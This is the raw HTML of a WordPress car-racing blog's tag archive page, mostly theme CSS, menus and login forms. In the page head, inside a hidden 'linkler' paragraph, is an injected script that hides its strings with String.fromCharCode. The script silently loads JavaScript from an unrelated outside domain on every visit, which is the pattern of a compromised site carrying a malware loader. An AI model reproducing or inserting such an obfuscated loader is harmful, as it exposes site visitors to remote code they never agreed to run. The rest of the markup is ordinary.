        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/tag/forza-motorsport/",
                    "name": "Forza Motorsport"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-forza-motorsport tag-5961 tdm-menu-active-style3 global-block-template-1 td-racing td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://buildraceparty.com/">
            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
